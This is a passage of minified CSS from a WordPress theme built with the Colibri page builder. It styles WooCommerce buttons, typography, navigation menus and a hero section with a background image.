.h-section button.button:active,#colibri.woocommerce-page .content .h-section input.button:hover,#colibri.woocommerce-page .content .h-section input.button:focus,#colibri.woocommerce-page .content .h-section input.button:active,#colibri.woocommerce .content .h-section input.button:hover,#colibri.woocommerce .content .h-section input.button:focus,#colibri.woocommerce .content .h-section input.button:active,#colibri.woocommerce-page .content .h-section input#submit:hover,#colibri.woocommerce-page .content .h-section input#submit:focus,#colibri.woocommerce-page .content .h-section input#submit:active,#colibri.woocommerce .content .h-section input#submit:hover,#colibri.woocommerce .content .h-section input#submit:focus,#colibri.woocommerce .content .h-section input#submit:active,#colibri.woocommerce-page .content .h-section a.added_to_cart:hover,#colibri.woocommerce-page .content .h-section a.added_to_cart:focus,#colibri.woocommerce-page .content .h-section a.added_to_cart:active,#colibri.woocommerce .content .h-section a.added_to_cart:hover,#colibri.woocommerce .content .h-section a.added_to_cart:focus,#colibri.woocommerce .content .h-section a.added_to_cart:active,#colibri.woocommerce-page .content .h-section .ui-slider-range:hover,#colibri.woocommerce-page .content .h-section .ui-slider-range:focus,#colibri.woocommerce-page .content .h-section .ui-slider-range:active,#colibri.woocommerce .content .h-section .ui-slider-range:hover,#colibri.woocommerce .content .h-section .ui-slider-range:focus,#colibri.woocommerce .content .h-section .ui-slider-range:active,#colibri.woocommerce-page .content .h-section .ui-slider-handle:hover,#colibri.woocommerce-page .content .h-section .ui-slider-handle:focus,#colibri.woocommerce-page .content .h-section .ui-slider-handle:active,#colibri.woocommerce .content .h-section .ui-slider-handle:hover,#colibri.woocommerce .content .h-section .ui-slider-handle:focus,#colibri.woocommerce .content .h-section .ui-slider-handle:active,#colibri.woocommerce-page .content .h-section .wc-block-cart__submit-button:hover,#colibri.woocommerce-page .content .h-section .wc-block-cart__submit-button:focus,#colibri.woocommerce-page .content .h-section .wc-block-cart__submit-button:active,#colibri.woocommerce .content .h-section .wc-block-cart__submit-button:hover,#colibri.woocommerce .content .h-section .wc-block-cart__submit-button:focus,#colibri.woocommerce .content .h-section .wc-block-cart__submit-button:active,#colibri.woocommerce-page .content .h-section .wc-block-components-checkout-place-order-button:hover,#colibri.woocommerce-page .content .h-section .wc-block-components-checkout-place-order-button:focus,#colibri.woocommerce-page .content .h-section .wc-block-components-checkout-place-order-button:active,#colibri.woocommerce .content .h-section .wc-block-components-checkout-place-order-button:hover,#colibri.woocommerce .content .h-section .wc-block-components-checkout-place-order-button:focus,#colibri.woocommerce .content .h-section .wc-block-components-checkout-place-order-button:active{background-color:rgb(2,110,159);background-image:none;border-top-width:0;border-top-color:rgb(2,110,159);border-top-style:solid;border-right-width:0;border-right-color:rgb(2,110,159);border-right-style:solid;border-bottom-width:0;border-bottom-color:rgb(2,110,159);border-bottom-style:solid;border-left-width:0;border-left-color:rgb(2,110,159);border-left-style:solid}#colibri.woocommerce-page .content .h-section .star-rating::before,#colibri.woocommerce .content .h-section .star-rating::before,#colibri.woocommerce-page .content .h-section .star-rating span::before,#colibri.woocommerce .content .h-section .star-rating span::before{color:#03a9f4}#colibri.woocommerce-page .content .h-section .price,#colibri.woocommerce .content .h-section .price{color:#03a9f4}#colibri.woocommerce-page .content .h-section .price del,#colibri.woocommerce .content .h-section .price del{color:rgb(84,194,244)}#colibri.woocommerce-page .content .h-section .onsale,#colibri.woocommerce .content .h-section .onsale{background-color:#03a9f4;background-image:none}#colibri.woocommerce-page .content .h-section .onsale:hover,#colibri.woocommerce-page .content .h-section .onsale:focus,#colibri.woocommerce-page .content .h-section .onsale:active,#colibri.woocommerce .content .h-section .onsale:hover,#colibri.woocommerce .content .h-section .onsale:focus,#colibri.woocommerce .content .h-section .onsale:active{background-color:rgb(2,110,159);background-image:none}#colibri.woocommerce ul.products li.product h2:hover{color:#03a9f4}#colibri.woocommerce-page .content .h-section .woocommerce-pagination .page-numbers.current,#colibri.woocommerce .content .h-section .woocommerce-pagination .page-numbers.current,#colibri.woocommerce-page .content .h-section .woocommerce-pagination a.page-numbers:hover,#colibri.woocommerce .content .h-section .woocommerce-pagination a.page-numbers:hover{background-color:#03a9f4;background-image:none}#colibri.woocommerce-page .content .h-section .comment-form-rating .stars a,#colibri.woocommerce .content .h-section .comment-form-rating .stars a{color:#03a9f4}.h-section-global-spacing{padding-top:90px;padding-bottom:90px}#colibri .colibri-language-switcher{background-color:#fff;background-image:none;top:80px;border-top-width:0;border-top-style:none;border-top-left-radius:4px;border-top-right-radius:0;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:4px;border-bottom-right-radius:0;border-left-width:0;border-left-style:none}#colibri .colibri-language-switcher .lang-item{padding-top:14px;padding-right:18px;padding-bottom:14px;padding-left:18px}body{font-family:Open Sans;font-weight:400;font-size:16px;line-height:1.6;color:rgb(70,112,127)}body a{font-family:Open Sans;font-weight:400;text-decoration:none;font-size:1em;line-height:1.5;color:#03a9f4}body p{margin-bottom:16px;font-family:Open Sans;font-weight:400;font-size:16px;line-height:1.6;color:rgb(70,112,127)}body .h-lead p{margin-bottom:16px;font-family:Open Sans;font-weight:300;font-size:1.25em;line-height:1.5;color:rgb(37,41,42)}body blockquote p{margin-bottom:16px;font-family:Open Sans;font-weight:400;font-size:16px;line-height:1.6;color:rgb(70,112,127)}body h1{margin-bottom:16px;font-family:Open Sans;font-weight:300;font-size:3.375em;line-height:1.26;color:rgb(23,37,42)}body h2{margin-bottom:16px;font-family:Open Sans;font-weight:300;font-size:2.625em;line-height:1.143;color:rgb(23,37,42)}body h3{margin-bottom:16px;font-family:Open Sans;font-weight:300;font-size:2.25em;line-height:1.25;color:rgb(23,37,42)}body h4{margin-bottom:16px;font-family:Open Sans;font-weight:600;font-size:1.25em;line-height:1.6;color:rgb(23,37,42)}body h5{margin-bottom:16px;font-family:Open Sans;font-weight:600;font-size:1.125em;line-height:1.55;color:rgb(23,37,42)}body h6{margin-bottom:16px;font-family:Open Sans;font-weight:600;font-size:1em;line-height:1.6;color:rgb(23,37,42)}@media (min-width:768px) and (max-width:1023px){.h-section-global-spacing{padding-top:60px;padding-bottom:60px}}@media (max-width:767px){.h-section-global-spacing{padding-top:30px;padding-bottom:30px}}#colibri .style-2{animation-duration:0.5s;padding-top:20px;padding-bottom:20px}#colibri .h-navigation_sticky .style-2,#colibri .h-navigation_sticky.style-2{background-color:#fff;background-image:none;padding-top:10px;padding-bottom:10px;box-shadow:0 0 4px 0 rgba(0,0,0,.5)}#colibri .style-4{text-align:center;height:auto;min-height:unset}#colibri .style-5-image{max-height:70px}#colibri .style-5 a,#colibri .style-5 .logo-text{color:#fff;text-decoration:none}#colibri .h-navigation_sticky .style-5-image,#colibri .h-navigation_sticky.style-5-image{max-height:70px}#colibri .h-navigation_sticky .style-5 a,#colibri .h-navigation_sticky .style-5 .logo-text,#colibri .h-navigation_sticky.style-5 a,#colibri .h-navigation_sticky.style-5 .logo-text{color:#000;text-decoration:none}#colibri .style-6{text-align:center;height:auto;min-height:unset}#colibri .style-7{height:50px}#colibri .style-8{text-align:center;height:auto;min-height:unset}#colibri .style-9>div>.colibri-menu-container>ul.colibri-menu{justify-content:flex-end}#colibri .style-9>div>.colibri-menu-container>ul.colibri-menu>li{margin-top:0;margin-right:20px;margin-bottom:0;margin-left:20px;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:0}#colibri .style-9>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item,#colibri .style-9>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item:hover{margin-top:0;margin-right:20px;margin-bottom:0;margin-left:20px;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:0}#colibri .style-9>div>.colibri-menu-container>ul.colibri-menu>li>a{font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:14px;line-height:1.5em;letter-spacing:0;color:#FFF}#colibri .style-9>div>.colibri-menu-container>ul.colibri-menu>li.hover>a{color:rgb(166,220,244)}#colibri .style-9>div>.colibri-menu-container>ul.colibri-menu>li:hover>a,#colibri .style-9>div>.colibri-menu-container>ul.colibri-menu>li.hover>a{color:rgb(166,220,244)}#colibri .style-9>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a,#colibri .style-9>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a:hover{font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:14px;line-height:1.5em;letter-spacing:0;color:rgb(166,220,244)}#colibri .style-9>div>.colibri-menu-container>ul.colibri-menu li>ul{background-color:#fff;background-image:none;margin-right:5px;margin-left:5px;box-shadow:0 0 5px 2px rgba(0,0,0,.04)}#colibri .style-9>div>.colibri-menu-container>ul.colibri-menu li>ul li{padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;border-top-width:0;border-top-style:none;border-right-width:0;border-right-style:none;border-bottom-width:1px;border-bottom-color:rgba(128,128,128,.2);border-bottom-style:solid;border-left-width:0;border-left-style:none;background-color:rgb(255,255,255);background-image:none}#colibri .style-9>div>.colibri-menu-container>ul.colibri-menu li>ul>li.hover{background-color:#03a9f4}#colibri .style-9>div>.colibri-menu-container>ul.colibri-menu li>ul>li:hover,#colibri .style-9>div>.colibri-menu-container>ul.colibri-menu li>ul>li.hover{background-color:#03a9f4}#colibri .style-9>div>.colibri-menu-container>ul.colibri-menu li>ul li.current_page_item,#colibri .style-9>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item:hover{padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;border-top-width:0;border-top-style:none;border-right-width:0;border-right-style:none;border-bottom-width:1px;border-bottom-color:rgba(128,128,128,.2);border-bottom-style:solid;border-left-width:0;border-left-style:none;background-color:#03a9f4;background-image:none}#colibri .style-9>div>.colibri-menu-container>ul.colibri-menu li>ul>li>a{font-size:14px;color:rgb(37,41,42)}#colibri .style-9>div>.colibri-menu-container>ul.colibri-menu li>ul>li.hover>a{color:rgb(255,255,255)}#colibri .style-9>div>.colibri-menu-container>ul.colibri-menu li>ul>li:hover>a,#colibri .style-9>div>.colibri-menu-container>ul.colibri-menu li>ul>li.hover>a{color:rgb(255,255,255)}#colibri .style-9>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item>a,#colibri .style-9>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item>a:hover{font-size:14px;color:rgb(255,255,255)}#colibri .style-9>div>.colibri-menu-container>ul.colibri-menu.bordered-active-item>li::after,#colibri .style-9 ul.colibri-menu.bordered-active-item>li::before{background-color:rgb(166,220,244);background-image:none;height:3px}#colibri .style-9>div>.colibri-menu-container>ul.colibri-menu.solid-active-item>li::after,#colibri .style-9 ul.colibri-menu.solid-active-item>li::before{background-color:#fff;background-image:none;border-top-width:0;border-top-style:none;border-top-left-radius:0%;border-top-right-radius:0%;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:0%;border-bottom-right-radius:0%;border-left-width:0;border-left-style:none}#colibri .style-9>div>.colibri-menu-container>ul.colibri-menu>li>ul{margin-top:0}#colibri .style-9>div>.colibri-menu-container>ul.colibri-menu>li>ul::before{height:0;width:100%}#colibri .style-9>div>.colibri-menu-container>ul.colibri-menu li>a>svg,#colibri .style-9>div>.colibri-menu-container>ul.colibri-menu li>a>.arrow-wrapper{padding-right:5px;padding-left:5px;color:#000}#colibri .style-9>div>.colibri-menu-container>ul.colibri-menu li.current_page_item>a>svg,#colibri .style-9>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item:hover>a>svg,#colibri .style-9>div>.colibri-menu-container>ul.colibri-menu li.current_page_item>a>.arrow-wrapper,#colibri .style-9>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item:hover>a>.arrow-wrapper{padding-right:5px;padding-left:5px;color:#000}#colibri .style-9>div>.colibri-menu-container>ul.colibri-menu li>ul li>a>svg,#colibri .style-9>div>.colibri-menu-container>ul.colibri-menu li>ul li>a>.arrow-wrapper{color:rgb(255,255,255)}#colibri .style-9>div>.colibri-menu-container>ul.colibri-menu li>ul li.current_page_item>a>svg,#colibri .style-9>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item:hover>a>svg,#colibri .style-9>div>.colibri-menu-container>ul.colibri-menu li>ul li.current_page_item>a>.arrow-wrapper,#colibri .style-9>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item:hover>a>.arrow-wrapper{color:rgb(255,255,255)}#colibri .h-navigation_sticky .style-9>div>.colibri-menu-container>ul.colibri-menu>li>a,#colibri .h-navigation_sticky.style-9>div>.colibri-menu-container>ul.colibri-menu>li>a{color:rgb(2,110,159)}#colibri .h-navigation_sticky .style-9>div>.colibri-menu-container>ul.colibri-menu>li.hover>a,#colibri .h-navigation_sticky.style-9>div>.colibri-menu-container>ul.colibri-menu>li.hover>a{color:#03a9f4}#colibri .h-navigation_sticky .style-9>div>.colibri-menu-container>ul.colibri-menu>li:hover>a,#colibri .h-navigation_sticky .style-9>div>.colibri-menu-container>ul.colibri-menu>li.hover>a,#colibri .h-navigation_sticky.style-9>div>.colibri-menu-container>ul.colibri-menu>li:hover>a,#colibri .h-navigation_sticky.style-9>div>.colibri-menu-container>ul.colibri-menu>li.hover>a{color:#03a9f4}#colibri .h-navigation_sticky .style-9>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a,#colibri .h-navigation_sticky .style-9>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a:hover,#colibri .h-navigation_sticky.style-9>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a,#colibri .h-navigation_sticky.style-9>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a:hover{color:#03a9f4}#colibri .h-navigation_sticky .style-9>div>.colibri-menu-container>ul.colibri-menu.bordered-active-item>li::after,#colibri .h-navigation_sticky .style-9 ul.colibri-menu.bordered-active-item>li::before,#colibri .h-navigation_sticky.style-9>div>.colibri-menu-container>ul.colibri-menu.bordered-active-item>li::after,#colibri .h-navigation_sticky.style-9 ul.colibri-menu.bordered-active-item>li::before{background-color:#03a9f4;background-image:none}#colibri .style-10-offscreen{background-color:#222B34;background-image:none;width:300px!important}#colibri .style-10-offscreenOverlay{background-color:rgba(0,0,0,.5);background-image:none}#colibri .style-10 .h-hamburger-icon{background-color:rgba(0,0,0,.1);background-image:none;border-top-width:0;border-top-color:#000;border-top-style:solid;border-top-left-radius:100%;border-top-right-radius:100%;border-right-width:0;border-right-color:#000;border-right-style:solid;border-bottom-width:0;border-bottom-color:#000;border-bottom-style:solid;border-bottom-left-radius:100%;border-bottom-right-radius:100%;border-left-width:0;border-left-color:#000;border-left-style:solid;fill:#fff;padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px;width:24px;height:24px}#colibri .style-13{text-align:center;height:auto;min-height:unset}#colibri .style-14-image{max-height:70px}#colibri .style-14 a,#colibri .style-14 .logo-text{color:#fff;text-decoration:none}#colibri .h-navigation_sticky .style-14-image,#colibri .h-navigation_sticky.style-14-image{max-height:70px}#colibri .h-navigation_sticky .style-14 a,#colibri .h-navigation_sticky .style-14 .logo-text,#colibri .h-navigation_sticky.style-14 a,#colibri .h-navigation_sticky.style-14 .logo-text{color:#000;text-decoration:none}#colibri .style-16{text-align:center;height:auto;min-height:unset}#colibri .style-17>div>.colibri-menu-container>ul.colibri-menu>li>a{padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-width:0;border-top-color:gray;border-top-style:solid;border-right-width:0;border-right-color:gray;border-right-style:solid;border-bottom-width:1px;border-bottom-color:gray;border-bottom-style:solid;border-left-width:0;border-left-color:gray;border-left-style:solid;font-size:14px;color:#fff}#colibri .style-17>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a,#colibri .style-17>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a:hover{padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-width:0;border-top-color:gray;border-top-style:solid;border-right-width:0;border-right-color:gray;border-right-style:solid;border-bottom-width:1px;border-bottom-color:gray;border-bottom-style:solid;border-left-width:0;border-left-color:gray;border-left-style:solid;font-size:14px;color:#fff}#colibri .style-17>div>.colibri-menu-container>ul.colibri-menu li>ul>li>a{padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-width:0;border-top-color:gray;border-top-style:solid;border-right-width:0;border-right-color:gray;border-right-style:solid;border-bottom-width:1px;border-bottom-color:gray;border-bottom-style:solid;border-left-width:0;border-left-color:gray;border-left-style:solid;font-size:14px;color:#fff}#colibri .style-17>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item>a,#colibri .style-17>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item>a:hover{padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-width:0;border-top-color:gray;border-top-style:solid;border-right-width:0;border-right-color:gray;border-right-style:solid;border-bottom-width:1px;border-bottom-color:gray;border-bottom-style:solid;border-left-width:0;border-left-color:gray;border-left-style:solid;font-size:14px;color:#fff}#colibri .style-17>div>.colibri-menu-container>ul.colibri-menu li>a>svg,#colibri .style-17>div>.colibri-menu-container>ul.colibri-menu li>a>.arrow-wrapper{padding-right:20px;padding-left:20px;color:#000}#colibri .style-17>div>.colibri-menu-container>ul.colibri-menu li.current_page_item>a>svg,#colibri .style-17>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item:hover>a>svg,#colibri .style-17>div>.colibri-menu-container>ul.colibri-menu li.current_page_item>a>.arrow-wrapper,#colibri .style-17>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item:hover>a>.arrow-wrapper{padding-right:20px;padding-left:20px;color:#000}#colibri .style-17>div>.colibri-menu-container>ul.colibri-menu li>ul li>a>svg,#colibri .style-17>div>.colibri-menu-container>ul.colibri-menu li>ul li>a>.arrow-wrapper{color:#fff;padding-right:20px;padding-left:20px}#colibri .style-17>div>.colibri-menu-container>ul.colibri-menu li>ul li.current_page_item>a>svg,#colibri .style-17>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item:hover>a>svg,#colibri .style-17>div>.colibri-menu-container>ul.colibri-menu li>ul li.current_page_item>a>.arrow-wrapper,#colibri .style-17>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item:hover>a>.arrow-wrapper{color:#fff;padding-right:20px;padding-left:20px}#colibri .style-24{height:auto;min-height:unset;color:#FFF;background-position:52.24647759569451% 0%;background-size:cover;background-image:url(https://www.idream.in/wp-content/plugins/colibri-page-builder/extend-builder/assets/partials-images/aerial-background.jpg);background-attachment:scroll;background-repeat:no-repeat;padding-top:180px;padding-bottom:180px}#colibri .style-24 h1{color:#FFF}#colibri .style-24 h2{color:#FFF}#colibri .style-24 h3{color:#FFF}#colibri .style-24 h4{color:#FFF}#colibri .style-24 h5{color:#FFF}#colibri .style-24 h6{color:#FFF}#colibri .style-24 p{color:#FFF}#colibri .style-26{text-align:center;height:auto;min-height:unset;border-top-width:0;border-top-style:solid;border-top-left-radius:9px;border-top-right-radius:9px;border-right-width:0;border-right-style:solid;border-bottom-width:0;border-bottom-style:solid;border-bottom-left-radius:9px;border-bottom-right-radius:9px;border-left-width:0;border-left-style:solid}#colibri .style-27 p,#colibri .style-27 h1,#colibri .style-27 h2,#colibri .style-27 h3,#colibri .style-27 h4,#colibri .style-27 h5,#colibri .style-27 h6{font-weight:600;text-align:center}#colibri .style-27 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-28{text-align:center}#colibri .style-29-icon{width:14px;height:14px;margin-right:10px;margin-left:0}#colibri .style-29{background-color:#03a9f4;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:14px;line-height:1em;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:56px;border-top-right-radius:56px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:56px;border-bottom-right-radius:56px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;text-align:center}#colibri .style-29:hover,#colibri .style-29:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-29:active .style-29-icon{width:14px;height:14px;margin-right:10px;margin-left:0}#colibri .style-30-icon{width:14px;height:14px;margin-right:10px;margin-left:0}#colibri .style-30{background-color:transparent;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:14px;line-height:1em;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#fff;border-top-style:solid;border-top-left-radius:56px;border-top-right-radius:56px;border-right-width:2px;border-right-color:#fff;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#fff;border-bottom-style:solid;border-bottom-left-radius:56px;border-bottom-right-radius:56px;border-left-width:2px;border-left-color:#fff;border-left-style:solid;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;text-align:center}#colibri .style-30:hover,#colibri .style-30:focus{background-color:rgba(255,255,255,.2);border-top-color:#FFF;border-right-color:#FFF;border-bottom-color:#FFF;border-left-color:#FFF}#colibri .style-30:active .style-30-icon{width:14px;height:14px;margin-right:10px;margin-left:0}#colibri .style-32{animation-duration:0.5s;padding-top:20px;padding-right:15px;padding-bottom:20px;padding-left:15px;background-color:transparent;background-image:none}#colibri .h-navigation_sticky .style-32,#colibri .h-navigation_sticky.style-32{background-color:#fff;background-image:none;padding-top:10px;padding-bottom:10px;box-shadow:0 0 4px 0 rgba(0,0,0,.5)}#colibri .style-34{text-align:center;height:auto;min-height:unset}#colibri .style-35-image{max-height:70px}#colibri .style-35 a,#colibri .style-35 .logo-text{color:#fff;text-decoration:none;font-size:24px}#colibri .style-35 .logo-text{color:#FFF}#colibri .h-navigation_sticky .style-35-image,#colibri .h-navigation_sticky.style-35-image{max-height:70px}#colibri .h-navigation_sticky .style-35 a,#colibri .h-navigation_sticky .style-35 .logo-text,#colibri .h-navigation_sticky.style-35 a,#colibri .h-navigation_sticky.style-35 .logo-text{color:#000;text-decoration:none}#colibri .style-36{text-align:center;height:auto;min-height:unset}#colibri .style-37{height:50px}#colibri .style-38{text-align:center;height:auto;min-height:unset}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu{justify-content:flex-end}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li{margin-top:0;margin-right:20px;margin-bottom:0;margin-left:20px;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:0}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item:hover{margin-top:0;margin-right:20px;margin-bottom:0;margin-left:20px;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:0}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li>a{font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:14px;line-height:1.5em;letter-spacing:0;color:#FFF}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li.hover>a{color:rgb(166,220,244)}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li:hover>a,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li.hover>a{color:rgb(166,220,244)}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a:hover{font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:14px;line-height:1.5em;letter-spacing:0;color:rgb(166,220,244)}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul{background-color:#fff;background-image:none;margin-right:5px;margin-left:5px;box-shadow:0 0 5px 2px rgba(0,0,0,.04)}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul li{padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;border-top-width:0;border-top-style:none;border-right-width:0;border-right-style:none;border-bottom-width:1px;border-bottom-color:rgba(128,128,128,.2);border-bottom-style:solid;border-left-width:0;border-left-style:none;background-color:rgb(255,255,255);background-image:none}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li.hover{background-color:#03a9f4}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li:hover,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li.hover{background-color:#03a9f4}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul li.current_page_item,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item:hover{padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;border-top-width:0;border-top-style:none;border-right-width:0;border-right-style:none;border-bottom-width:1px;border-bottom-color:rgba(128,128,128,.2);border-bottom-style:solid;border-left-width:0;border-left-style:none;background-color:#03a9f4;background-image:none}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li>a{font-size:14px;color:rgb(37,41,42)}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li.hover>a{color:rgb(255,255,255)}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li:hover>a,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li.hover>a{color:rgb(255,255,255)}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item>a,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item>a:hover{font-size:14px;color:rgb(255,255,255)}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu.bordered-active-item>li::after,#colibri .style-39 ul.colibri-menu.bordered-active-item>li::before{background-color:rgb(166,220,244);background-image:none;height:3px}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu.solid-active-item>li::after,#colibri .style-39 ul.colibri-menu.solid-active-item>li::before{background-color:#fff;background-image:none;border-top-width:0;border-top-style:none;border-top-left-radius:0%;border-top-right-radius:0%;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:0%;border-bottom-right-radius:0%;border-left-width:0;border-left-style:none}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li>ul{margin-top:0}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li>ul::before{height:0;width:100%}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>a>svg,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>a>.arrow-wrapper{padding-right:5px;padding-left:5px;color:#000}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li.current_page_item>a>svg,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item:hover>a>svg,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li.current_page_item>a>.arrow-wrapper,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item:hover>a>.arrow-wrapper{padding-right:5px;padding-left:5px;color:#000}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul li>a>svg,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul li>a>.arrow-wrapper{color:rgb(255,255,255)}#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul li.current_page_item>a>svg,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item:hover>a>svg,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul li.current_page_item>a>.arrow-wrapper,#colibri .style-39>div>.colibri-menu-container>ul.colibri-menu li>ul>li.current_page_item:hover>a>.arrow-wrapper{color:rgb(255,255,255)}#colibri .h-navigation_sticky .style-39>div>.colibri-menu-container>ul.colibri-menu>li>a,#colibri .h-navigation_sticky.style-39>div>.colibri-menu-container>ul.colibri-menu>li>a{color:rgb(2,110,159)}#colibri .h-navigation_sticky .style-39>div>.colibri-menu-container>ul.colibri-menu>li.hover>a,#colibri .h-navigation_sticky.style-39>div>.colibri-menu-container>ul.colibri-menu>li.hover>a{color:#03a9f4}#colibri .h-navigation_sticky .style-39>div>.colibri-menu-container>ul.colibri-menu>li:hover>a,#colibri .h-navigation_sticky .style-39>div>.colibri-menu-container>ul.colibri-menu>li.hover>a,#colibri .h-navigation_sticky.style-39>div>.colibri-menu-container>ul.colibri-menu>li:hover>a,#colibri .h-navigation_sticky.style-39>div>.colibri-menu-container>ul.colibri-menu>li.hover>a{color:#03a9f4}#colibri .h-navigation_sticky .style-39>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a,#colibri .h-navigation_sticky .style-39>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a:hover,#colibri .h-navigation_sticky.style-39>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a,#colibri .h-navigation_sticky.style-39>div>.colibri-menu-container>ul.colibri-menu>li.current_page_item>a:hover{color:#03a9f4}#colibri .h-navigation_sticky .style-39>div>.colibri-menu-container>ul.colibri-menu.bordered-active-item>li::after,#colibri .h-navigation_sticky .style-39 ul.colibri-menu.bordered-active-item>li::before,#colibri .h-navigation_sticky.style-39>div>.colibri-menu-container>ul.colibri-menu.bordered-active-item>li::after,#colibri .h-navigation_sticky.style-39 ul.colibri-menu.bordered-active-item>li::before{background-color:#03a9f4;background-image:none}#colibri .style-40-offscreen{background-color:#222B34;background-image:none;width:300px!important}#colibri .style-40-offscreenOverlay{background-color:rgba(0,0,0,.5);background-image:none}#colibri .style-40 